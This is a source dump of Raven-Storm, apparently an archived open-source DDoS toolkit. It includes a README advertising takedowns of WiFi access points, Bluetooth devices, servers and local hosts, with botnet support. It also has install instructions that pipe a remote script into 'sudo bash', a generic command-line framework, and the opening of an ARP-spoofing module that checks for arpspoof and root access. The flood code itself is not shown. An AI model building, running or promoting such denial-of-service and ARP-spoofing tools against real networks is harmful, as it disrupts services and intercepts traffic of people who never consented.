├── .github
├── ISSUE_TEMPLATE
│ ├── bug_report.md
│ └── feature_request.md
└── pull_request_template.md
├── .gitignore
├── CODE_OF_CONDUCT.md
├── INSTALLATION.md
├── LICENSE
├── README.md
├── Raven-Storm
├── CLIF_Framework
│ └── framework.py
├── main.py
├── modules
│ ├── arp
│ │ └── main.py
│ ├── bl
│ │ └── main.py
│ ├── l3
│ │ └── main.py
│ ├── l4
│ │ └── main.py
│ ├── l7
│ │ └── main.py
│ ├── main.py
│ ├── scanner
│ │ └── main.py
│ ├── server
│ │ └── main.py
│ └── wifi
│ │ └── main.py
└── uninstall.sh
├── _config.yml
├── install.sh
├── install_to_bin.sh
├── main.py
└── requirements.txt
/.github/ISSUE_TEMPLATE/bug_report.md:
--------------------------------------------------------------------------------
1 | ---
2 | name: Bug report
3 | about: Create a report to help us improve
4 | title: Issue name
5 | method: L4, L3, ...
6 |
7 | ---
8 |
9 | **Describe the bug**
10 | A clear and concise description of what the bug is.
11 |
12 | **To Reproduce**
13 | Steps to reproduce the behavior:
14 |
15 | **Expected behavior**
16 | A clear and concise description of what you expected to happen.
17 |
18 | **OS:**
19 | Linux, Windows, OSX
20 |
21 | **Additional context**
22 | Add any other context about the problem here.
23 |
--------------------------------------------------------------------------------
/.github/ISSUE_TEMPLATE/feature_request.md:
--------------------------------------------------------------------------------
1 | ---
2 | name: Feature request
3 | about: Suggest an idea for this project
4 | title: Request name
5 | labels: ''
6 | assignees: ''
7 |
8 | ---
9 |
10 | **Describe the solution you'd like:**
11 | A clear and concise description of what you want to happen.
12 |
13 | **Additional context:**
14 | Add any other context or screenshots about the feature request here.
15 |
--------------------------------------------------------------------------------
/.github/pull_request_template.md:
--------------------------------------------------------------------------------
1 | ## Proposed Changes:
2 |
3 | -
4 | -
5 |
--------------------------------------------------------------------------------
/.gitignore:
--------------------------------------------------------------------------------
1 | __pycache__/
--------------------------------------------------------------------------------
/CODE_OF_CONDUCT.md:
--------------------------------------------------------------------------------
1 | # Contributor Covenant Code of Conduct
2 |
3 | ## Our Pledge
4 |
5 | In the interest of fostering an open and welcoming environment, we as
6 | contributors and maintainers pledge to making participation in our project and
7 | our community a harassment-free experience for everyone, regardless of age, body
8 | size, disability, ethnicity, sex characteristics, gender identity and expression,
9 | level of experience, education, socio-economic status, nationality, personal
10 | appearance, race, religion, or sexual identity and orientation.
11 |
12 | ## Our Standards
13 |
14 | Examples of behavior that contributes to creating a positive environment
15 | include:
16 |
17 | * Using welcoming and inclusive language
18 | * Being respectful of differing viewpoints and experiences
19 | * Gracefully accepting constructive criticism
20 | * Focusing on what is best for the community
21 | * Showing empathy towards other community members
22 |
23 | Examples of unacceptable behavior by participants include:
24 |
25 | * The use of sexualized language or imagery and unwelcome sexual attention or
26 | advances
27 | * Trolling, insulting/derogatory comments, and personal or political attacks
28 | * Public or private harassment
29 | * Publishing others' private information, such as a physical or electronic
30 | address, without explicit permission
31 | * Other conduct which could reasonably be considered inappropriate in a
32 | professional setting
33 |
34 | ## Our Responsibilities
35 |
36 | Project maintainers are responsible for clarifying the standards of acceptable
37 | behavior and are expected to take appropriate and fair corrective action in
38 | response to any instances of unacceptable behavior.
39 |
40 | Project maintainers have the right and responsibility to remove, edit, or
41 | reject comments, commits, code, wiki edits, issues, and other contributions
42 | that are not aligned to this Code of Conduct, or to ban temporarily or
43 | permanently any contributor for other behaviors that they deem inappropriate,
44 | threatening, offensive, or harmful.
45 |
46 | ## Scope
47 |
48 | This Code of Conduct applies both within project spaces and in public spaces
49 | when an individual is representing the project or its community. Examples of
50 | representing a project or community include using an official project e-mail
51 | address, posting via an official social media account, or acting as an appointed
52 | representative at an online or offline event. Representation of a project may be
53 | further defined and clarified by project maintainers.
54 |
55 | ## Enforcement
56 |
57 | Instances of abusive, harassing, or otherwise unacceptable behavior may be
58 | reported by contacting the project team at taguar258@hash.fyi. All
59 | complaints will be reviewed and investigated and will result in a response that
60 | is deemed necessary and appropriate to the circumstances. The project team is
61 | obligated to maintain confidentiality with regard to the reporter of an incident.
62 | Further details of specific enforcement policies may be posted separately.
63 |
64 | Project maintainers who do not follow or enforce the Code of Conduct in good
65 | faith may face temporary or permanent repercussions as determined by other
66 | members of the project's leadership.
67 |
68 | ## Attribution
69 |
70 | This Code of Conduct is adapted from the [Contributor Covenant][homepage], version 1.4,
71 | available at https://www.contributor-covenant.org/version/1/4/code-of-conduct.html
72 |
73 | [homepage]: https://www.contributor-covenant.org
74 |
75 | For answers to common questions about this code of conduct, see
76 | https://www.contributor-covenant.org/faq
77 |
--------------------------------------------------------------------------------
/INSTALLATION.md:
--------------------------------------------------------------------------------
1 | # Raven-Storm
2 |
3 | Advanced - Expert - Other operating systems - Uninstall
4 |
5 | ## Lazy installer
6 | (Advanced)
7 |
8 | To install Raven-Storm enter the following command:
9 |
10 | (You might need to install curl)
11 |
12 | ```curl -s https://raw.githubusercontent.com/Taguar258/Raven-Storm/master/install.sh | sudo bash -s```
13 |
14 | 
15 |
16 | ## Or start your Unix terminal and type in following
17 |
18 | (Expert)
19 |
20 | ```sudo pkg/pacman/apt-get/brew install git python3 nmap python3-setuptools bluez dsniff iputils-ping aircrack-ng```
21 |
22 | ```git clone https://github.com/Taguar258/Raven-Storm/```
23 |
24 | ```cd Raven-Storm```
25 |
26 | ```sudo bash install_to_bin.sh```
27 |
28 | ```sudo rst```
29 |
30 | ## Other Operating Systems
31 |
32 | (Unix based systems like Linux and MacOS/OSX run Raven-Storm nativly.)
33 | (In case you want to use Raven-Storm on Windows, you will just need to perform the steps listed below, but keep in mind that it will not run as stable and not every module will work.)
34 |
35 | Just install python 3.8 and download this repository.
36 |
37 | You will then need to install the requirements (requirements.txt) and execute main.py.
38 |
39 | 0. Install Python (3.8) (3.6 should work as well.) (On windows, make sure to enable add to PATH.)
40 |
41 | 1. Download Zip
42 |
43 | 2. Unzip
44 |
45 | 3. Open terminal in the Raven-Storm folder. (On windows you should be able to just right click the folder while holding down the shift key, you can then click on open in Powershell (administrator).)
46 |
47 | 4. Install the requirements.
48 |
49 | `pip install -r requirements.txt`
50 |
51 | 5. Execute Raven-Storm.
52 |
53 | `python main.py`
54 |
55 | (You might need to add a 3 directly after python and pip.)
56 |
57 | ## Uninstall
58 |
59 | Just execute the folowing:
60 |
61 | ```
62 | sudo bash /usr/share/Raven-Storm/uninstall.sh
63 | ```
64 |
--------------------------------------------------------------------------------
/LICENSE:
--------------------------------------------------------------------------------
1 | MIT License
2 |
3 | Modified: Copyright (c) 2020 Taguar258 [Raven-Storm]
4 | Based on: Copyright (c) 2020 Taguar258 [CLIF Framework]
5 |
6 | Permission is hereby granted, free of charge, to any person obtaining a copy
7 | of this software and associated documentation files (the "Software"), to deal
8 | in the Software without restriction, including without limitation the rights
9 | to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
10 | copies of the Software, and to permit persons to whom the Software is
11 | furnished to do so, subject to the following conditions:
12 |
13 | The above copyright notice and this permission notice shall be included in all
14 | copies or substantial portions of the Software.
15 |
16 | THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
17 | IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
18 | FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
19 | AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
20 | LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
21 | OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
22 | SOFTWARE.
23 |
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 | # Raven-Storm Toolkit
2 |
3 | 



 4 |
5 | **Raven-Storm is a powerful DDoS toolkit for penetration tests, including attacks for several protocols written in python(3.8).**
6 |
7 | Takedown WiFi access points, devices in your network, servers, services, and Bluetooth devices with ease.
8 |
9 | Raven(abbreviation) is desinged to help you to **test, understand, and learn from stress-testing** attacks.
10 |
11 | Raven can **deal with strong servers** and **can be optimized** for non typical targets.
12 |
13 | Raven will fit your purpose, even if it is **jamming down wifi networks or bluetooth devices**.
14 |
15 | _I archived this repository because I currently do not want to work on it._
16 |
17 | 
18 |
19 | ## What makes it different
20 |
21 | - [x] Raven-Storm includes tools for creating shorcuts and working more efficiently.
22 | - [x] Raven is **Effective** and **powerful** in shutting down hosts and servers.
23 | - [x] **Testing** and understanding are the goals of Raven-Storm.
24 | - [x] Raven lets you connects clients together to create a botnet.
25 | - [x] Features different protocols such as UDP/TCP, ICMP, HTTP, L2CAP, ARP and IEEE.
26 |
27 | ## Installation
28 |
29 | Just enter the following line to install Raven-Storm on Linux.
30 |
31 | ```bash
32 | curl -s https://raw.githubusercontent.com/Taguar258/Raven-Storm/master/install.sh | sudo bash -s
33 | ```
34 |
35 | Click here for the more detailed installation guide.
36 |
37 |
38 | Terms of Use
39 |
40 | Licence
41 |
42 | Project status/ToDo
43 |
44 | CLIF Framework
45 |
46 | ## What module to use
47 |
48 | | Method | Module |
49 | | ------- | --- |
50 | | ping | l3 |
51 | | udp/tcp services | l4 |
52 | | websites | l7 |
53 | | local devices | arp |
54 | | bluetooth | bl |
55 | | wifi | wifi |
56 | | botnet | server |
57 |
58 | _Try using the L4 attack if L7 fails._
59 |
60 |
61 | 
62 |
63 | 
64 |
65 |
66 | ## Example
67 |
68 | 
69 |
70 |
71 | ## How to run a DDoS attack
72 |
73 | _You probably already know the difference between DoS and DDoS:_
74 | _A DoS Attack is run by a single Maschine and a DDoS Attack by multiple._
75 |
76 | _But how do we perform a DDoS Attack using Raven-Storm?_
77 |
78 |
79 | To connect multiple instances of Raven-Storm, you will then need to open a host.
80 | Just execute the command `server` and define a custom password to prevent others from interfering.
81 | When run, you will receive a URL that you can connect to when executing the `ddos` command.
82 |
83 |
84 | ## Info and Warning
85 |
86 | __THE CREATOR (Taguar258) OF THE RAVEN-STORM TOOLKIT DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED. THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
87 | THE CREATOR DID NOT INTEND RAVEN-STORM AS A TOOL FOR ILLEGAL PURPOSES AND THEREFORE DOES NOT SUPPORT ANY ILLEGAL ABUSE OF THIS TOOL.
88 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY FOR DAMAGE CAUSED BY RAVEN-STORM IN ANY WAY ON YOUR OWN.
89 | THE CREATOR DOES NOT WANT PEOPLE TO USE RAVEN-STORM IF THEY DO NOT HAVE EXPERIENCE WITH THE ATTACKS INCLUDED.
90 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS DEFFINITIFLY POSSIBLE.
91 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.__
92 |
93 | __THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
94 | IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
95 | FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
96 | AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
97 | LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
98 | OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
99 | SOFTWARE.__
100 |
101 | **MIT Taguar258 2020**
102 |
103 |
--------------------------------------------------------------------------------
/Raven-Storm/CLIF_Framework/framework.py:
--------------------------------------------------------------------------------
1 | # The CLIF Framework has been programmed by Taguar258 and is published under the MIT License.
2 |
3 | import importlib
4 |
5 |
6 | class console_read_only(type):
7 | def __setattr__(self, name, value):
8 | if name == "objects":
9 | raise Exception("Variable cannot be called objects.")
10 |
11 |
12 | class console:
13 | __metaclass__ = console_read_only
14 |
15 | def __init__(self):
16 | self.objects = []
17 | self.ps1 = ":: "
18 | self.command_split = " "
19 | self.running = True
20 | self.command_log = []
21 | self.debug_command = False
22 | self.run_command = []
23 |
24 | def add(self, object_item, event):
25 | self.objects.append([object_item, event])
26 |
27 | def stop(self):
28 | self.running = False
29 |
30 | def input(self, command, show_print):
31 | self.run_command = [command, show_print]
32 |
33 | def _run_event(self, name):
34 | self.command_log.append(str(name))
35 | if isinstance(name, list):
36 | for object_item in self.objects:
37 | event_object = object_item[1]
38 | for event in event_object.event_events:
39 | for n in name:
40 | if event.__name__ == n:
41 | event()
42 | elif isinstance(name, str):
43 | for object_item in self.objects:
44 | event_object = object_item[1]
45 | for event in event_object.event_events:
46 | if event.__name__ == name:
47 | event()
48 |
49 | def event(self, name):
50 | self._run_event(name)
51 |
52 | def run(self):
53 | self.running = True
54 | self._run_event(["on_start", "on_ready"])
55 |
56 | while self.running:
57 | self._run_event("on_input")
58 | if len(self.run_command) == 2:
59 | console_command = str(self.run_command[0])
60 | if self.run_command[1]:
61 | print(self.ps1 + self.run_command[0])
62 | else:
63 | try:
64 | console_command = input(self.ps1)
65 | except KeyboardInterrupt:
66 | self._run_event("on_interrupt")
67 | break
68 | if console_command == "" or console_command == " ":
69 | continue
70 |
71 | for object_item in self.objects:
72 | event_object = object_item[1]
73 | for event in event_object.event_events:
74 | if event.__name__ == "on_command":
75 | try:
76 | event(console_command)
77 | except Exception:
78 | event()
79 |
80 | self.command_log.append(str(console_command))
81 |
82 | command_found = False
83 |
84 | for object_item in self.objects:
85 | event_object = object_item[1]
86 | for command in event_object.event_commands:
87 | if self.debug_command:
88 | print(command[0].replace("_", self.command_split), self.command_split.join(console_command.split(self.command_split)[:(1 + (command[0].replace("_", self.command_split).count(self.command_split)))]))
89 | if command[0].replace("_", self.command_split) == self.command_split.join(console_command.split(self.command_split)[:(1 + (command[0].replace("_", self.command_split).count(self.command_split)))]):
90 | command_found = True
91 | self._run_event("on_command_found")
92 | parser_exists = False
93 | for parser in event_object.event_parsers:
94 | if isinstance(parser[0], list):
95 | for parser_command in parser[0]:
96 | if parser_command[0] == command[0]:
97 | command[1](parser_command[1](console_command))
98 | parser_exists = True
99 | break
100 | if parser_exists:
101 | break
102 | elif isinstance(parser[0], str):
103 | if parser[0] == command[0]:
104 | command[1](parser[1](console_command))
105 | parser_exists = True
106 | break
107 | try:
108 | if not parser_exists:
109 | command[1](console_command)
110 | except Exception:
111 | command[1]()
112 |
113 | if not command_found:
114 | self.command_log.append(str("on_command_not_found"))
115 | for object_item in self.objects:
116 | event_object = object_item[1]
117 | for event in event_object.event_events:
118 | if event.__name__ == "on_command_not_found":
119 | try:
120 | event(console_command)
121 | except Exception:
122 | event()
123 |
124 |
125 | def module(module, console, *args):
126 | new = importlib.import_module(module)
127 | if len(args) == 0:
128 | new.setup(console)
129 | else:
130 | new.setup(console, args)
131 | del(new)
132 |
133 |
134 | class tools:
135 | def __init__(self):
136 | pass
137 |
138 | def arg(self, label, comname, com):
139 | if len(com.split(comname)) == 2:
140 | if com.split(comname)[1] == "":
141 | zw = input("%s" % label)
142 | else:
143 | zw = com.split(comname)[1]
144 | print("%s%s" % (label, zw))
145 | else:
146 | zw = input("%s" % label)
147 | return zw
148 |
149 | def help(self, startline, splitter, event):
150 | if event.help_text_title != "":
151 | print(event.help_text_title)
152 | max_len = 0
153 | for help_item in event.help_list:
154 | if len(help_item) == 2:
155 | if isinstance(help_item[0], list):
156 | if len(", ".join(help_item[0])) > max_len:
157 | max_len = len(", ".join(help_item[0]))
158 | elif isinstance(help_item[0], str):
159 | if len(help_item[0]) > max_len:
160 | max_len = len(help_item[0])
161 | for help_item in event.help_list:
162 | # print(help_item)
163 | if len(help_item) == 2:
164 | if "[" in help_item[0]:
165 | split_help = help_item[0].strip('][').split(', ')
166 | help_item[0] = (", ".join(split_help[:-1]) + " or " + split_help[-1]).replace("'", "")
167 | length = (" " * (max_len - len(help_item[0])))
168 | print(startline + ("%s%s" % (length, splitter)).join(help_item))
169 | elif len(help_item) == 1:
170 | print(help_item[0])
171 |
172 | def question(self, question):
173 | ans = input(question + " (Y/N) ").lower()
174 | if ans == "y":
175 | return True
176 | else:
177 | return False
178 |
179 |
180 | class event:
181 | def __init__(self):
182 | self.event_events = []
183 | self.event_commands = []
184 | self.event_parsers = []
185 | self.help_list = []
186 | self.help_text_title = ""
187 |
188 | def log(self):
189 | print("Events:", self.event_events)
190 | print("Commands:", self.event_commands)
191 | print("Parsers:", self.event_parsers)
192 | print("Help:", self.help_list)
193 |
194 | def event(self, function):
195 | self.event_events.append(function)
196 |
197 | def command(self, function):
198 | self.event_commands.append([function.__name__, function])
199 |
200 | def help(self, function_name, message):
201 | if isinstance(function_name, list):
202 | self.help_list.append([str(function_name), message])
203 | elif isinstance(function_name, str):
204 | self.help_list.append([function_name, message])
205 |
206 | def help_title(self, title):
207 | self.help_text_title = str(title)
208 |
209 | def help_comment(self, comment):
210 | self.help_list.append([comment])
211 |
212 | def commands(self, function, lt):
213 | if isinstance(lt, list):
214 | for name in lt:
215 | self.event_commands.append([name, function])
216 | elif isinstance(lt, str):
217 | self.event_commands.append([lt, function])
218 |
219 | def parser(self, function, command):
220 | self.event_parsers.append([command, function])
221 |
222 | # get_tools = tools()
223 | # get_event = event()
224 |
--------------------------------------------------------------------------------
/Raven-Storm/main.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python3
2 |
3 | # 2020
4 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
5 | # The Raven-Storm Toolkit is published under the MIT Licence.
6 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
7 | # The CLIF-Framework is programmed and developed by Taguar258.
8 | # The CLIF-Framework is published under the MIT Licence.
9 |
10 | from sys import argv
11 |
12 | from CLIF_Framework.framework import console, module # noqa: I900
13 |
14 |
15 | def run():
16 | main_console = console()
17 | main_console.rsversion = "4.1 (Pre)"
18 | main_console.user_argv = argv
19 |
20 | module("modules.main", main_console)
21 |
22 | main_console.run()
23 |
24 |
25 | if __name__ == "__main__":
26 | run()
27 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/arp/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import getcwd, name, path, popen, system
9 | from sys import version
10 | from threading import Thread
11 | from time import sleep
12 |
13 | import requests
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 |
20 | geteuid_exists = True
21 | except ImportError:
22 | geteuid_exists = False
23 |
24 | event = event()
25 | tools = tools()
26 |
27 |
28 | class Main:
29 | def __init__(selfie, console): # noqa: N805
30 | global self
31 | global var
32 | self = selfie
33 | var = console # noqa: VNE002
34 |
35 | self._add_commands()
36 |
37 | # Colors
38 | var.C_None = "\x1b[0;39m"
39 | var.C_Bold = "\x1b[1;39m"
40 | var.C_Green = "\x1b[32m"
41 | var.C_Violet = "\x1b[34m"
42 | var.C_Dark_Blue = "\x1b[35m"
43 | var.C_Red = "\x1b[31m"
44 |
45 | var.interface = "eth0"
46 | var.target = ""
47 | var.gateway = "192.168.0.1"
48 |
49 | var.ip_forwarding_default = 1
50 | var.arp_debug = False
51 |
52 | def _add_commands(self):
53 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
54 | event.commands(self.show_values, ["values", "ls"])
55 | event.command(self.help)
56 |
57 | event.commands(self.run_shell, ".")
58 | event.commands(self.debug, "$")
59 |
60 | event.help(["values", "ls"], "Show all options.")
61 |
62 | event.help("gateway", "Set your gateway.")
63 | event.help("target", "Target a local ip.")
64 | event.help("interface", "Set the interface you would like to use.")
65 |
66 | event.help("run", "Run the test.")
67 |
68 | def banner(self):
69 | system("clear || cls")
70 |
71 | if "/" not in popen("command -v arpspoof").read():
72 | input("\n[i] Please install DSniff to continue.\n[Press Enter to continue]")
73 | system("clear || cls")
74 | var.stop()
75 | return
76 |
77 | if "/" not in popen("command -v sysctl").read():
78 | input("\n[i] Sysctl does not exist, this attack will not work.\n[Press Enter to continue]")
79 | system("clear || cls")
80 | var.stop()
81 | return
82 |
83 | if geteuid_exists:
84 | if geteuid() != 0:
85 | input("\n[i] Please run with sudo privileges.\n[Press Enter to continue]")
86 | system("clear || cls")
87 | var.stop()
88 | return
89 |
90 | var.ip_forwarding_default = popen("sudo sysctl net.ipv4.ip_forward").read().replace("net.ipv4.ip_forward = ", "")
91 |
92 | print(("""C_B----------------------------------------------------------C_W
93 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
94 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
95 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
96 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
97 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
98 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
99 | DEFFINITIFLY POSSIBLE.
100 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
101 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
102 | self.help()
103 |
104 | def exit_console(self):
105 | print("Have a nice day.")
106 | quit()
107 |
108 | def run_shell(self, command):
109 | print("")
